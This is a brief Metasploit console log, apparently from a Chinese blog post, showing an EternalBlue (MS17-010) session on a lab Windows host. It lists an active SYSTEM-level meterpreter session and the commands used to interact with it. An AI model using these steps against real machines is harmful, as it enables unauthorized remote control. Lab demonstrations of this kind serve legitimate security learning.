 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ LIVINGONH 172.30.1.3:4444 -> 172.30.1.133:
OPE-PC 49158 (172.30.1.133)
msf6 exploit(windows/smb/ms17_010_eternalblue) > session -i 1
[-] Unknown command: session
msf6 exploit(windows/smb/ms17_010_eternalblue) > session  1
[-] Unknown command: session
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
CSDN @别动我的cat